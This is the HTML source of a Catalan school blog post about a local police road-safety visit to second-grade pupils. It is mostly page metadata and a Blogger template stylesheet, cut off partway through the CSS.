

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html
body_size: 48883
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='u5ciLYX-B4OnuhhBq_3PyDGPW7zZ5FttH1IP2Kvhv0M' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pompeufabravng.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="http://www.pompeufabravng.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ESCOLA POMPEU FABRA -VNG - RSS" href="http://www.pompeufabravng.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="https://www.blogger.com/feeds/3033088861584061484/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s320/IMG_20220207_093949.jpg' rel='image_src'/>
<meta content='http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html' property='og:url'/>
<meta content='EDUCACIÓ VIÀRIA A 2n' property='og:title'/>
<meta content=' Dilluns dia 7 de febrer, als nens i nenes de 2n ens ha visitat la policia local de Vilanova. Ens han ensenyat un munt de coses interessants...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/w1200-h630-p-k-no-nu/IMG_20220207_093949.jpg' property='og:image'/>
<title>
EDUCACIÓ VIÀRIA A 2n - ESCOLA POMPEU FABRA -VNG
</title>
<!-- Description and Keywords (start) -->
<meta content='Escola Pompeu Fabra, Vilanova i la Geltru, Escola, Ensenyament, Educació, VNG,Pompeu Fabra' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='EDUCACIÓ VIÀRIA A 2n' property='og:title'/>
<meta content='http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s320/IMG_20220207_093949.jpg' property='og:image'/>
<meta content='ESCOLA POMPEU FABRA -VNG' property='og:site_name'/>
<meta content='http://www.pompeufabravng.com/' name='twitter:domain'/>
<meta content='EDUCACIÓ VIÀRIA A 2n' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s320/IMG_20220207_093949.jpg' name='twitter:image'/>
<meta content='EDUCACIÓ VIÀRIA A 2n' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@pompeufabravng' name='twitter:site'/>
<meta content='@pompeufabravng' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     https://pompeufabravng.blogspot.com.es/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2GI0Ed-0h_EFHrW9QmwyYJ922O8U2k8pPZl3u4hr1v3XrcDBKKkQF79pRp4dIq4sr9mczrj8m4nbwKbZBtw_9oUQoyI16uZgGEnbDSW022qGdbrg4dOyJoBWEocBOvBTdDWI1-G_fHhWx/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:120px;position:relative;overflow:hidden;padding:10px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
